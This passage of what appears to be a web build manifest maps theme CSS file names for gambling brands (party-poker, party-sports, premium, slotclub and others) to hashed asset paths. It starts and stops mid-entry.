party-casino-2-system-colors-v2.css":"/ClientDist/browser/party-casino-2/themes-party-casino-2-system-colors-v2.a31566d1dcbb.css","party-casino-2/themes-party-casino-2-system-colors.css":"/ClientDist/browser/party-casino-2/themes-party-casino-2-system-colors.d8a10b04f290.css","party-casino-2/themes-party-casino-2-theme-v2-split-media.css":"/ClientDist/browser/party-casino-2/themes-party-casino-2-theme-v2-split-media.cff03ccfbf6e.css","party-casino-2/themes-party-casino-2-themeicons.css":"/ClientDist/browser/party-casino-2/themes-party-casino-2-themeicons.b79bb753a6fe.css","party-casino-2/themes-party-casino-2-tooltip-v2.css":"/ClientDist/browser/party-casino-2/themes-party-casino-2-tooltip-v2.a23f9616946c.css","party-casino-2/themes-party-casino-2-tooltip.css":"/ClientDist/browser/party-casino-2/themes-party-casino-2-tooltip.f6503bb05444.css","party-poker/themes-party-poker-account-menu.css":"/ClientDist/browser/party-poker/themes-party-poker-account-menu.d4c61193bf29.css","party-poker/themes-party-poker-authentication.css":"/ClientDist/browser/party-poker/themes-party-poker-authentication.126ae6427620.css","party-poker/themes-party-poker-belowthefold.css":"/ClientDist/browser/party-poker/themes-party-poker-belowthefold.8b0d5b7c6045.css","party-poker/themes-party-poker-click-interaction.css":"/ClientDist/browser/party-poker/themes-party-poker-click-interaction.c134da452c58.css","party-poker/themes-party-poker-customer-hub-2024.css":"/ClientDist/browser/party-poker/themes-party-poker-customer-hub-2024.c9c78734c47c.css","party-poker/themes-party-poker-customer-hub.css":"/ClientDist/browser/party-poker/themes-party-poker-customer-hub.842d9d569795.css","party-poker/themes-party-poker-deprecated-vertical-list.css":"/ClientDist/browser/party-poker/themes-party-poker-deprecated-vertical-list.0f60cda0e0ed.css","party-poker/themes-party-poker-legacy-badge-ticket.css":"/ClientDist/browser/party-poker/themes-party-poker-legacy-badge-ticket.1ff255bd7148.css","party-poker/themes-party-poker-legacy-login-dialog.css":"/ClientDist/browser/party-poker/themes-party-poker-legacy-login-dialog.d4dfb69a1fc0.css","party-poker/themes-party-poker-legacy-pagination.css":"/ClientDist/browser/party-poker/themes-party-poker-legacy-pagination.4f304f982bcd.css","party-poker/themes-party-poker-legacy-portal-content.css":"/ClientDist/browser/party-poker/themes-party-poker-legacy-portal-content.c58ee98ead92.css","party-poker/themes-party-poker-legacy-portal-wrapper.css":"/ClientDist/browser/party-poker/themes-party-poker-legacy-portal-wrapper.61bbdaceb12c.css","party-poker/themes-party-poker-legacy-promo-card.css":"/ClientDist/browser/party-poker/themes-party-poker-legacy-promo-card.c081456a6421.css","party-poker/themes-party-poker-legacy-search-button.css":"/ClientDist/browser/party-poker/themes-party-poker-legacy-search-button.e22a60478ab2.css","party-poker/themes-party-poker-lh-tooltip-legacy.css":"/ClientDist/browser/party-poker/themes-party-poker-lh-tooltip-legacy.a4b5ce26162c.css","party-poker/themes-party-poker-native-app.css":"/ClientDist/browser/party-poker/themes-party-poker-native-app.e76f96b9e3d6.css","party-poker/themes-party-poker-offer-button.css":"/ClientDist/browser/party-poker/themes-party-poker-offer-button.9eb702969d4f.css","party-poker/themes-party-poker-pc-banner.css":"/ClientDist/browser/party-poker/themes-party-poker-pc-banner.143405821670.css","party-poker/themes-party-poker-portal-progress-bar.css":"/ClientDist/browser/party-poker/themes-party-poker-portal-progress-bar.1a2047b027e6.css","party-poker/themes-party-poker-portal-tab-tiles.css":"/ClientDist/browser/party-poker/themes-party-poker-portal-tab-tiles.b9b6a363448f.css","party-poker/themes-party-poker-promo-item-box-container.css":"/ClientDist/browser/party-poker/themes-party-poker-promo-item-box-container.235fe5fe9cf0.css","party-poker/themes-party-poker-root.css":"/ClientDist/browser/party-poker/themes-party-poker-root.0c4a15d344eb.css","party-poker/themes-party-poker-safer-gambling.css":"/ClientDist/browser/party-poker/themes-party-poker-safer-gambling.f6ae6ff0432c.css","party-poker/themes-party-poker-semantic-tokens.css":"/ClientDist/browser/party-poker/themes-party-poker-semantic-tokens.10aa33fc4478.css","party-poker/themes-party-poker-skeleton-cashier-v2.css":"/ClientDist/browser/party-poker/themes-party-poker-skeleton-cashier-v2.c036e3c2d61d.css","party-poker/themes-party-poker-skeleton-cashier.css":"/ClientDist/browser/party-poker/themes-party-poker-skeleton-cashier.a3b4472003a9.css","party-poker/themes-party-poker-skeleton-v2.css":"/ClientDist/browser/party-poker/themes-party-poker-skeleton-v2.7010f8446454.css","party-poker/themes-party-poker-skeleton.css":"/ClientDist/browser/party-poker/themes-party-poker-skeleton.6032a85404ae.css","party-poker/themes-party-poker-splash-loader.css":"/ClientDist/browser/party-poker/themes-party-poker-splash-loader.93b499cc7002.css","party-poker/themes-party-poker-system-colors-v2.css":"/ClientDist/browser/party-poker/themes-party-poker-system-colors-v2.138a0f981d6b.css","party-poker/themes-party-poker-system-colors.css":"/ClientDist/browser/party-poker/themes-party-poker-system-colors.ff9258015706.css","party-poker/themes-party-poker-theme-v2-split-media.css":"/ClientDist/browser/party-poker/themes-party-poker-theme-v2-split-media.c74b8a1b8849.css","party-poker/themes-party-poker-themeicons.css":"/ClientDist/browser/party-poker/themes-party-poker-themeicons.9f36e46d774a.css","party-poker/themes-party-poker-tooltip-v2.css":"/ClientDist/browser/party-poker/themes-party-poker-tooltip-v2.9c3022a78e36.css","party-poker/themes-party-poker-tooltip.css":"/ClientDist/browser/party-poker/themes-party-poker-tooltip.c0d93eaee473.css","party-poker-2/themes-party-poker-2-account-menu.css":"/ClientDist/browser/party-poker-2/themes-party-poker-2-account-menu.89ab130e9771.css","party-poker-2/themes-party-poker-2-authentication.css":"/ClientDist/browser/party-poker-2/themes-party-poker-2-authentication.126ae6427620.css","party-poker-2/themes-party-poker-2-belowthefold.css":"/ClientDist/browser/party-poker-2/themes-party-poker-2-belowthefold.f91a5a37dedc.css","party-poker-2/themes-party-poker-2-click-interaction.css":"/ClientDist/browser/party-poker-2/themes-party-poker-2-click-interaction.4812eeb700e8.css","party-poker-2/themes-party-poker-2-customer-hub-2024.css":"/ClientDist/browser/party-poker-2/themes-party-poker-2-customer-hub-2024.c19f6ff59c59.css","party-poker-2/themes-party-poker-2-customer-hub.css":"/ClientDist/browser/party-poker-2/themes-party-poker-2-customer-hub.47509e213224.css","party-poker-2/themes-party-poker-2-deprecated-vertical-list.css":"/ClientDist/browser/party-poker-2/themes-party-poker-2-deprecated-vertical-list.fff811fcbd9c.css","party-poker-2/themes-party-poker-2-legacy-badge-ticket.css":"/ClientDist/browser/party-poker-2/themes-party-poker-2-legacy-badge-ticket.1ff255bd7148.css","party-poker-2/themes-party-poker-2-legacy-login-dialog.css":"/ClientDist/browser/party-poker-2/themes-party-poker-2-legacy-login-dialog.d4dfb69a1fc0.css","party-poker-2/themes-party-poker-2-legacy-pagination.css":"/ClientDist/browser/party-poker-2/themes-party-poker-2-legacy-pagination.57ed0a3914d5.css","party-poker-2/themes-party-poker-2-legacy-portal-content.css":"/ClientDist/browser/party-poker-2/themes-party-poker-2-legacy-portal-content.c58ee98ead92.css","party-poker-2/themes-party-poker-2-legacy-portal-wrapper.css":"/ClientDist/browser/party-poker-2/themes-party-poker-2-legacy-portal-wrapper.61bbdaceb12c.css","party-poker-2/themes-party-poker-2-legacy-promo-card.css":"/ClientDist/browser/party-poker-2/themes-party-poker-2-legacy-promo-card.c081456a6421.css","party-poker-2/themes-party-poker-2-legacy-search-button.css":"/ClientDist/browser/party-poker-2/themes-party-poker-2-legacy-search-button.e22a60478ab2.css","party-poker-2/themes-party-poker-2-lh-tooltip-legacy.css":"/ClientDist/browser/party-poker-2/themes-party-poker-2-lh-tooltip-legacy.6dde28e8d90a.css","party-poker-2/themes-party-poker-2-native-app.css":"/ClientDist/browser/party-poker-2/themes-party-poker-2-native-app.3d13031fb36a.css","party-poker-2/themes-party-poker-2-offer-button.css":"/ClientDist/browser/party-poker-2/themes-party-poker-2-offer-button.9eb702969d4f.css","party-poker-2/themes-party-poker-2-pc-banner.css":"/ClientDist/browser/party-poker-2/themes-party-poker-2-pc-banner.150d0498877e.css","party-poker-2/themes-party-poker-2-portal-progress-bar.css":"/ClientDist/browser/party-poker-2/themes-party-poker-2-portal-progress-bar.1a2047b027e6.css","party-poker-2/themes-party-poker-2-portal-tab-tiles.css":"/ClientDist/browser/party-poker-2/themes-party-poker-2-portal-tab-tiles.70becb8bcae9.css","party-poker-2/themes-party-poker-2-promo-item-box-container.css":"/ClientDist/browser/party-poker-2/themes-party-poker-2-promo-item-box-container.fe35850bbbf7.css","party-poker-2/themes-party-poker-2-root.css":"/ClientDist/browser/party-poker-2/themes-party-poker-2-root.4af1addb9e46.css","party-poker-2/themes-party-poker-2-safer-gambling.css":"/ClientDist/browser/party-poker-2/themes-party-poker-2-safer-gambling.6e9d09994211.css","party-poker-2/themes-party-poker-2-semantic-tokens.css":"/ClientDist/browser/party-poker-2/themes-party-poker-2-semantic-tokens.ded7301e1af5.css","party-poker-2/themes-party-poker-2-skeleton-cashier-v2.css":"/ClientDist/browser/party-poker-2/themes-party-poker-2-skeleton-cashier-v2.c036e3c2d61d.css","party-poker-2/themes-party-poker-2-skeleton-cashier.css":"/ClientDist/browser/party-poker-2/themes-party-poker-2-skeleton-cashier.a3b4472003a9.css","party-poker-2/themes-party-poker-2-skeleton-v2.css":"/ClientDist/browser/party-poker-2/themes-party-poker-2-skeleton-v2.7010f8446454.css","party-poker-2/themes-party-poker-2-skeleton.css":"/ClientDist/browser/party-poker-2/themes-party-poker-2-skeleton.ef622e724baf.css","party-poker-2/themes-party-poker-2-splash-loader.css":"/ClientDist/browser/party-poker-2/themes-party-poker-2-splash-loader.30d865ddf18c.css","party-poker-2/themes-party-poker-2-system-colors-v2.css":"/ClientDist/browser/party-poker-2/themes-party-poker-2-system-colors-v2.a31566d1dcbb.css","party-poker-2/themes-party-poker-2-system-colors.css":"/ClientDist/browser/party-poker-2/themes-party-poker-2-system-colors.d8a10b04f290.css","party-poker-2/themes-party-poker-2-theme-v2-split-media.css":"/ClientDist/browser/party-poker-2/themes-party-poker-2-theme-v2-split-media.1b685c480965.css","party-poker-2/themes-party-poker-2-themeicons.css":"/ClientDist/browser/party-poker-2/themes-party-poker-2-themeicons.14f5c2ac1b9f.css","party-poker-2/themes-party-poker-2-tooltip-v2.css":"/ClientDist/browser/party-poker-2/themes-party-poker-2-tooltip-v2.a23f9616946c.css","party-poker-2/themes-party-poker-2-tooltip.css":"/ClientDist/browser/party-poker-2/themes-party-poker-2-tooltip.f6503bb05444.css","party-sports/themes-party-sports-account-menu.css":"/ClientDist/browser/party-sports/themes-party-sports-account-menu.c53a139dfc5b.css","party-sports/themes-party-sports-authentication.css":"/ClientDist/browser/party-sports/themes-party-sports-authentication.8e2f9df45d10.css","party-sports/themes-party-sports-belowthefold.css":"/ClientDist/browser/party-sports/themes-party-sports-belowthefold.458040b26ee4.css","party-sports/themes-party-sports-click-interaction.css":"/ClientDist/browser/party-sports/themes-party-sports-click-interaction.0e6fd6fd75b7.css","party-sports/themes-party-sports-customer-hub-2024.css":"/ClientDist/browser/party-sports/themes-party-sports-customer-hub-2024.bbb7f8ea7e06.css","party-sports/themes-party-sports-customer-hub.css":"/ClientDist/browser/party-sports/themes-party-sports-customer-hub.d3c5421a4d18.css","party-sports/themes-party-sports-deprecated-vertical-list.css":"/ClientDist/browser/party-sports/themes-party-sports-deprecated-vertical-list.6f4b6930c4e4.css","party-sports/themes-party-sports-legacy-badge-ticket.css":"/ClientDist/browser/party-sports/themes-party-sports-legacy-badge-ticket.1ff255bd7148.css","party-sports/themes-party-sports-legacy-login-dialog.css":"/ClientDist/browser/party-sports/themes-party-sports-legacy-login-dialog.d4dfb69a1fc0.css","party-sports/themes-party-sports-legacy-pagination.css":"/ClientDist/browser/party-sports/themes-party-sports-legacy-pagination.47a49fc9e688.css","party-sports/themes-party-sports-legacy-portal-content.css":"/ClientDist/browser/party-sports/themes-party-sports-legacy-portal-content.c58ee98ead92.css","party-sports/themes-party-sports-legacy-portal-wrapper.css":"/ClientDist/browser/party-sports/themes-party-sports-legacy-portal-wrapper.61bbdaceb12c.css","party-sports/themes-party-sports-legacy-promo-card.css":"/ClientDist/browser/party-sports/themes-party-sports-legacy-promo-card.c081456a6421.css","party-sports/themes-party-sports-legacy-search-button.css":"/ClientDist/browser/party-sports/themes-party-sports-legacy-search-button.e22a60478ab2.css","party-sports/themes-party-sports-lh-tooltip-legacy.css":"/ClientDist/browser/party-sports/themes-party-sports-lh-tooltip-legacy.a4b5ce26162c.css","party-sports/themes-party-sports-native-app.css":"/ClientDist/browser/party-sports/themes-party-sports-native-app.c068c23efd4c.css","party-sports/themes-party-sports-offer-button.css":"/ClientDist/browser/party-sports/themes-party-sports-offer-button.9eb702969d4f.css","party-sports/themes-party-sports-pc-banner.css":"/ClientDist/browser/party-sports/themes-party-sports-pc-banner.783b7094af29.css","party-sports/themes-party-sports-portal-progress-bar.css":"/ClientDist/browser/party-sports/themes-party-sports-portal-progress-bar.1a2047b027e6.css","party-sports/themes-party-sports-portal-tab-tiles.css":"/ClientDist/browser/party-sports/themes-party-sports-portal-tab-tiles.a26e52e159e4.css","party-sports/themes-party-sports-promo-item-box-container.css":"/ClientDist/browser/party-sports/themes-party-sports-promo-item-box-container.cca306ea814f.css","party-sports/themes-party-sports-root.css":"/ClientDist/browser/party-sports/themes-party-sports-root.813b9c86c1ef.css","party-sports/themes-party-sports-safer-gambling.css":"/ClientDist/browser/party-sports/themes-party-sports-safer-gambling.90ba4bda3f49.css","party-sports/themes-party-sports-semantic-tokens.css":"/ClientDist/browser/party-sports/themes-party-sports-semantic-tokens.079f3cccdd7e.css","party-sports/themes-party-sports-skeleton-cashier-v2.css":"/ClientDist/browser/party-sports/themes-party-sports-skeleton-cashier-v2.c036e3c2d61d.css","party-sports/themes-party-sports-skeleton-cashier.css":"/ClientDist/browser/party-sports/themes-party-sports-skeleton-cashier.a3b4472003a9.css","party-sports/themes-party-sports-skeleton-v2.css":"/ClientDist/browser/party-sports/themes-party-sports-skeleton-v2.7010f8446454.css","party-sports/themes-party-sports-skeleton.css":"/ClientDist/browser/party-sports/themes-party-sports-skeleton.6032a85404ae.css","party-sports/themes-party-sports-splash-loader.css":"/ClientDist/browser/party-sports/themes-party-sports-splash-loader.6dbd87db16fc.css","party-sports/themes-party-sports-system-colors-v2.css":"/ClientDist/browser/party-sports/themes-party-sports-system-colors-v2.5c7c73dfdc9f.css","party-sports/themes-party-sports-system-colors.css":"/ClientDist/browser/party-sports/themes-party-sports-system-colors.ba0b1285af25.css","party-sports/themes-party-sports-theme-v2-split-media.css":"/ClientDist/browser/party-sports/themes-party-sports-theme-v2-split-media.0511de27fc99.css","party-sports/themes-party-sports-themeicons.css":"/ClientDist/browser/party-sports/themes-party-sports-themeicons.589e8f9a40a7.css","party-sports/themes-party-sports-tooltip-v2.css":"/ClientDist/browser/party-sports/themes-party-sports-tooltip-v2.9c3022a78e36.css","party-sports/themes-party-sports-tooltip.css":"/ClientDist/browser/party-sports/themes-party-sports-tooltip.c0d93eaee473.css","party-sports-2/themes-party-sports-2-account-menu.css":"/ClientDist/browser/party-sports-2/themes-party-sports-2-account-menu.ac90361ddc95.css","party-sports-2/themes-party-sports-2-authentication.css":"/ClientDist/browser/party-sports-2/themes-party-sports-2-authentication.126ae6427620.css","party-sports-2/themes-party-sports-2-belowthefold.css":"/ClientDist/browser/party-sports-2/themes-party-sports-2-belowthefold.c7bab99d1b06.css","party-sports-2/themes-party-sports-2-click-interaction.css":"/ClientDist/browser/party-sports-2/themes-party-sports-2-click-interaction.3c85f2bf97a5.css","party-sports-2/themes-party-sports-2-customer-hub-2024.css":"/ClientDist/browser/party-sports-2/themes-party-sports-2-customer-hub-2024.671a4465d5a9.css","party-sports-2/themes-party-sports-2-customer-hub.css":"/ClientDist/browser/party-sports-2/themes-party-sports-2-customer-hub.2c63fe92a9e4.css","party-sports-2/themes-party-sports-2-deprecated-vertical-list.css":"/ClientDist/browser/party-sports-2/themes-party-sports-2-deprecated-vertical-list.7b43591eabc2.css","party-sports-2/themes-party-sports-2-legacy-badge-ticket.css":"/ClientDist/browser/party-sports-2/themes-party-sports-2-legacy-badge-ticket.1ff255bd7148.css","party-sports-2/themes-party-sports-2-legacy-login-dialog.css":"/ClientDist/browser/party-sports-2/themes-party-sports-2-legacy-login-dialog.d4dfb69a1fc0.css","party-sports-2/themes-party-sports-2-legacy-pagination.css":"/ClientDist/browser/party-sports-2/themes-party-sports-2-legacy-pagination.00209a5ae4bc.css","party-sports-2/themes-party-sports-2-legacy-portal-content.css":"/ClientDist/browser/party-sports-2/themes-party-sports-2-legacy-portal-content.c58ee98ead92.css","party-sports-2/themes-party-sports-2-legacy-portal-wrapper.css":"/ClientDist/browser/party-sports-2/themes-party-sports-2-legacy-portal-wrapper.61bbdaceb12c.css","party-sports-2/themes-party-sports-2-legacy-promo-card.css":"/ClientDist/browser/party-sports-2/themes-party-sports-2-legacy-promo-card.c081456a6421.css","party-sports-2/themes-party-sports-2-legacy-search-button.css":"/ClientDist/browser/party-sports-2/themes-party-sports-2-legacy-search-button.e22a60478ab2.css","party-sports-2/themes-party-sports-2-lh-tooltip-legacy.css":"/ClientDist/browser/party-sports-2/themes-party-sports-2-lh-tooltip-legacy.6dde28e8d90a.css","party-sports-2/themes-party-sports-2-native-app.css":"/ClientDist/browser/party-sports-2/themes-party-sports-2-native-app.173e9bd30abd.css","party-sports-2/themes-party-sports-2-offer-button.css":"/ClientDist/browser/party-sports-2/themes-party-sports-2-offer-button.9eb702969d4f.css","party-sports-2/themes-party-sports-2-pc-banner.css":"/ClientDist/browser/party-sports-2/themes-party-sports-2-pc-banner.99a2190407b3.css","party-sports-2/themes-party-sports-2-portal-progress-bar.css":"/ClientDist/browser/party-sports-2/themes-party-sports-2-portal-progress-bar.1a2047b027e6.css","party-sports-2/themes-party-sports-2-portal-tab-tiles.css":"/ClientDist/browser/party-sports-2/themes-party-sports-2-portal-tab-tiles.665b8429b0c2.css","party-sports-2/themes-party-sports-2-promo-item-box-container.css":"/ClientDist/browser/party-sports-2/themes-party-sports-2-promo-item-box-container.2f4cdb5d532b.css","party-sports-2/themes-party-sports-2-root.css":"/ClientDist/browser/party-sports-2/themes-party-sports-2-root.e265496fa9e1.css","party-sports-2/themes-party-sports-2-safer-gambling.css":"/ClientDist/browser/party-sports-2/themes-party-sports-2-safer-gambling.0b7719a94d37.css","party-sports-2/themes-party-sports-2-semantic-tokens.css":"/ClientDist/browser/party-sports-2/themes-party-sports-2-semantic-tokens.079f3cccdd7e.css","party-sports-2/themes-party-sports-2-skeleton-cashier-v2.css":"/ClientDist/browser/party-sports-2/themes-party-sports-2-skeleton-cashier-v2.85deba0a8b97.css","party-sports-2/themes-party-sports-2-skeleton-cashier.css":"/ClientDist/browser/party-sports-2/themes-party-sports-2-skeleton-cashier.e54917f857dc.css","party-sports-2/themes-party-sports-2-skeleton-v2.css":"/ClientDist/browser/party-sports-2/themes-party-sports-2-skeleton-v2.7010f8446454.css","party-sports-2/themes-party-sports-2-skeleton.css":"/ClientDist/browser/party-sports-2/themes-party-sports-2-skeleton.ef622e724baf.css","party-sports-2/themes-party-sports-2-splash-loader.css":"/ClientDist/browser/party-sports-2/themes-party-sports-2-splash-loader.30d865ddf18c.css","party-sports-2/themes-party-sports-2-system-colors-v2.css":"/ClientDist/browser/party-sports-2/themes-party-sports-2-system-colors-v2.a31566d1dcbb.css","party-sports-2/themes-party-sports-2-system-colors.css":"/ClientDist/browser/party-sports-2/themes-party-sports-2-system-colors.d8a10b04f290.css","party-sports-2/themes-party-sports-2-theme-v2-split-media.css":"/ClientDist/browser/party-sports-2/themes-party-sports-2-theme-v2-split-media.4e9e53d14267.css","party-sports-2/themes-party-sports-2-themeicons.css":"/ClientDist/browser/party-sports-2/themes-party-sports-2-themeicons.0b1f8b7bc9a2.css","party-sports-2/themes-party-sports-2-tooltip-v2.css":"/ClientDist/browser/party-sports-2/themes-party-sports-2-tooltip-v2.a23f9616946c.css","party-sports-2/themes-party-sports-2-tooltip.css":"/ClientDist/browser/party-sports-2/themes-party-sports-2-tooltip.f6503bb05444.css","premium/themes-premium-account-menu.css":"/ClientDist/browser/premium/themes-premium-account-menu.0ba66c3c103d.css","premium/themes-premium-authentication.css":"/ClientDist/browser/premium/themes-premium-authentication.126ae6427620.css","premium/themes-premium-belowthefold.css":"/ClientDist/browser/premium/themes-premium-belowthefold.159ef5299dde.css","premium/themes-premium-click-interaction.css":"/ClientDist/browser/premium/themes-premium-click-interaction.e4804798a289.css","premium/themes-premium-customer-hub-2024.css":"/ClientDist/browser/premium/themes-premium-customer-hub-2024.a09028464a66.css","premium/themes-premium-customer-hub.css":"/ClientDist/browser/premium/themes-premium-customer-hub.043e5038a2ef.css","premium/themes-premium-deprecated-vertical-list.css":"/ClientDist/browser/premium/themes-premium-deprecated-vertical-list.d13ff2f9870c.css","premium/themes-premium-legacy-badge-ticket.css":"/ClientDist/browser/premium/themes-premium-legacy-badge-ticket.1ff255bd7148.css","premium/themes-premium-legacy-login-dialog.css":"/ClientDist/browser/premium/themes-premium-legacy-login-dialog.d4dfb69a1fc0.css","premium/themes-premium-legacy-pagination.css":"/ClientDist/browser/premium/themes-premium-legacy-pagination.ad1e87cb7824.css","premium/themes-premium-legacy-portal-content.css":"/ClientDist/browser/premium/themes-premium-legacy-portal-content.c58ee98ead92.css","premium/themes-premium-legacy-portal-wrapper.css":"/ClientDist/browser/premium/themes-premium-legacy-portal-wrapper.61bbdaceb12c.css","premium/themes-premium-legacy-promo-card.css":"/ClientDist/browser/premium/themes-premium-legacy-promo-card.c081456a6421.css","premium/themes-premium-legacy-search-button.css":"/ClientDist/browser/premium/themes-premium-legacy-search-button.08b4a2909b54.css","premium/themes-premium-lh-tooltip-legacy.css":"/ClientDist/browser/premium/themes-premium-lh-tooltip-legacy.a7096ef83fed.css","premium/themes-premium-native-app.css":"/ClientDist/browser/premium/themes-premium-native-app.85e2743143cb.css","premium/themes-premium-offer-button.css":"/ClientDist/browser/premium/themes-premium-offer-button.b624d1189c82.css","premium/themes-premium-pc-banner.css":"/ClientDist/browser/premium/themes-premium-pc-banner.4098bfd2cd2a.css","premium/themes-premium-portal-progress-bar.css":"/ClientDist/browser/premium/themes-premium-portal-progress-bar.1a2047b027e6.css","premium/themes-premium-portal-tab-tiles.css":"/ClientDist/browser/premium/themes-premium-portal-tab-tiles.371feb928121.css","premium/themes-premium-promo-item-box-container.css":"/ClientDist/browser/premium/themes-premium-promo-item-box-container.23ca6bae97b5.css","premium/themes-premium-root.css":"/ClientDist/browser/premium/themes-premium-root.3d9d76147ec4.css","premium/themes-premium-safer-gambling.css":"/ClientDist/browser/premium/themes-premium-safer-gambling.d8b9eb0a0ac6.css","premium/themes-premium-semantic-tokens.css":"/ClientDist/browser/premium/themes-premium-semantic-tokens.46976e55cf19.css","premium/themes-premium-skeleton-cashier-v2.css":"/ClientDist/browser/premium/themes-premium-skeleton-cashier-v2.d524b2c8aaf4.css","premium/themes-premium-skeleton-cashier.css":"/ClientDist/browser/premium/themes-premium-skeleton-cashier.5179d3d131b2.css","premium/themes-premium-skeleton-v2.css":"/ClientDist/browser/premium/themes-premium-skeleton-v2.7010f8446454.css","premium/themes-premium-skeleton.css":"/ClientDist/browser/premium/themes-premium-skeleton.5b5d6b8cc225.css","premium/themes-premium-splash-loader.css":"/ClientDist/browser/premium/themes-premium-splash-loader.4088893b1308.css","premium/themes-premium-system-colors-v2.css":"/ClientDist/browser/premium/themes-premium-system-colors-v2.9f1b5fd6dc30.css","premium/themes-premium-system-colors.css":"/ClientDist/browser/premium/themes-premium-system-colors.34c585174a08.css","premium/themes-premium-theme-v2-split-media.css":"/ClientDist/browser/premium/themes-premium-theme-v2-split-media.04becc549c9c.css","premium/themes-premium-themeicons.css":"/ClientDist/browser/premium/themes-premium-themeicons.ba8d8fed203c.css","premium/themes-premium-tooltip-v2.css":"/ClientDist/browser/premium/themes-premium-tooltip-v2.b15973b52d8e.css","premium/themes-premium-tooltip.css":"/ClientDist/browser/premium/themes-premium-tooltip.1e8f767cf41e.css","premium-dark/themes-premium-dark-account-menu.css":"/ClientDist/browser/premium-dark/themes-premium-dark-account-menu.16eeccd58587.css","premium-dark/themes-premium-dark-authentication.css":"/ClientDist/browser/premium-dark/themes-premium-dark-authentication.e21125edbd44.css","premium-dark/themes-premium-dark-belowthefold.css":"/ClientDist/browser/premium-dark/themes-premium-dark-belowthefold.db8e6bc296a8.css","premium-dark/themes-premium-dark-click-interaction.css":"/ClientDist/browser/premium-dark/themes-premium-dark-click-interaction.6c2ddc4df997.css","premium-dark/themes-premium-dark-customer-hub-2024.css":"/ClientDist/browser/premium-dark/themes-premium-dark-customer-hub-2024.667531d28efe.css","premium-dark/themes-premium-dark-customer-hub.css":"/ClientDist/browser/premium-dark/themes-premium-dark-customer-hub.3f46eb1c9073.css","premium-dark/themes-premium-dark-deprecated-vertical-list.css":"/ClientDist/browser/premium-dark/themes-premium-dark-deprecated-vertical-list.cbb5e47ad83c.css","premium-dark/themes-premium-dark-legacy-badge-ticket.css":"/ClientDist/browser/premium-dark/themes-premium-dark-legacy-badge-ticket.1ff255bd7148.css","premium-dark/themes-premium-dark-legacy-login-dialog.css":"/ClientDist/browser/premium-dark/themes-premium-dark-legacy-login-dialog.d4dfb69a1fc0.css","premium-dark/themes-premium-dark-legacy-pagination.css":"/ClientDist/browser/premium-dark/themes-premium-dark-legacy-pagination.f94cf9e6bb3c.css","premium-dark/themes-premium-dark-legacy-portal-content.css":"/ClientDist/browser/premium-dark/themes-premium-dark-legacy-portal-content.c58ee98ead92.css","premium-dark/themes-premium-dark-legacy-portal-wrapper.css":"/ClientDist/browser/premium-dark/themes-premium-dark-legacy-portal-wrapper.61bbdaceb12c.css","premium-dark/themes-premium-dark-legacy-promo-card.css":"/ClientDist/browser/premium-dark/themes-premium-dark-legacy-promo-card.c081456a6421.css","premium-dark/themes-premium-dark-legacy-search-button.css":"/ClientDist/browser/premium-dark/themes-premium-dark-legacy-search-button.08b4a2909b54.css","premium-dark/themes-premium-dark-lh-tooltip-legacy.css":"/ClientDist/browser/premium-dark/themes-premium-dark-lh-tooltip-legacy.a7096ef83fed.css","premium-dark/themes-premium-dark-native-app.css":"/ClientDist/browser/premium-dark/themes-premium-dark-native-app.368c30e0d513.css","premium-dark/themes-premium-dark-offer-button.css":"/ClientDist/browser/premium-dark/themes-premium-dark-offer-button.1ebc13e0d4ae.css","premium-dark/themes-premium-dark-pc-banner.css":"/ClientDist/browser/premium-dark/themes-premium-dark-pc-banner.e70cef7682a8.css","premium-dark/themes-premium-dark-portal-progress-bar.css":"/ClientDist/browser/premium-dark/themes-premium-dark-portal-progress-bar.1a2047b027e6.css","premium-dark/themes-premium-dark-portal-tab-tiles.css":"/ClientDist/browser/premium-dark/themes-premium-dark-portal-tab-tiles.e526a8d75fd6.css","premium-dark/themes-premium-dark-promo-item-box-container.css":"/ClientDist/browser/premium-dark/themes-premium-dark-promo-item-box-container.b1dbe7f5336d.css","premium-dark/themes-premium-dark-root.css":"/ClientDist/browser/premium-dark/themes-premium-dark-root.ea35d60b4242.css","premium-dark/themes-premium-dark-safer-gambling.css":"/ClientDist/browser/premium-dark/themes-premium-dark-safer-gambling.bf1e627d0c71.css","premium-dark/themes-premium-dark-semantic-tokens.css":"/ClientDist/browser/premium-dark/themes-premium-dark-semantic-tokens.097119cf6f9e.css","premium-dark/themes-premium-dark-skeleton-cashier-v2.css":"/ClientDist/browser/premium-dark/themes-premium-dark-skeleton-cashier-v2.657442044682.css","premium-dark/themes-premium-dark-skeleton-cashier.css":"/ClientDist/browser/premium-dark/themes-premium-dark-skeleton-cashier.73875c92299c.css","premium-dark/themes-premium-dark-skeleton-v2.css":"/ClientDist/browser/premium-dark/themes-premium-dark-skeleton-v2.8b0e0d7f202e.css","premium-dark/themes-premium-dark-skeleton.css":"/ClientDist/browser/premium-dark/themes-premium-dark-skeleton.8ed2a7f484e1.css","premium-dark/themes-premium-dark-splash-loader.css":"/ClientDist/browser/premium-dark/themes-premium-dark-splash-loader.be4c11da157f.css","premium-dark/themes-premium-dark-system-colors-v2.css":"/ClientDist/browser/premium-dark/themes-premium-dark-system-colors-v2.04a3f5018867.css","premium-dark/themes-premium-dark-system-colors.css":"/ClientDist/browser/premium-dark/themes-premium-dark-system-colors.405e97fd89c2.css","premium-dark/themes-premium-dark-theme-v2-split-media.css":"/ClientDist/browser/premium-dark/themes-premium-dark-theme-v2-split-media.8db250c9c367.css","premium-dark/themes-premium-dark-themeicons.css":"/ClientDist/browser/premium-dark/themes-premium-dark-themeicons.ba8d8fed203c.css","premium-dark/themes-premium-dark-tooltip-v2.css":"/ClientDist/browser/premium-dark/themes-premium-dark-tooltip-v2.b15973b52d8e.css","premium-dark/themes-premium-dark-tooltip.css":"/ClientDist/browser/premium-dark/themes-premium-dark-tooltip.1e8f767cf41e.css","slotclub/themes-slotclub-account-menu.css":"/ClientDist/browser/slotclub/themes-slotclub-account-menu.85347e184bc1.css","slotclub/themes-slotclub-authentication.css":"/ClientDist/browser/slotclub/themes-slotclub-authentication.126ae6427620.css","slotclub/themes-slotclub-belowthefold.css":"/ClientDist/browser/slotclub/themes-slotclub-belowthefold.b06a9f3409a7.css","slotclub/themes-slotclub-click-interaction.css":"/ClientDist/browser/slotclub/themes-slotclub-click-interaction.45a2884330c6.css","slotclub/themes-slotclub-customer-hub-2024.css":"/ClientDist/browser/slotclub/themes-slotclub-customer-hub-2024.8cc114fefd1d.css","slotclub/themes-slotclub-customer-hub.css":"/ClientDist/browser/slotclub/themes-slotclub-customer-hub.edc4c4b87b07.css","slotclub/themes-slotclub-deprecated-vertical-list.css":"/ClientDist/browser/slotclub/themes-slotclub-depr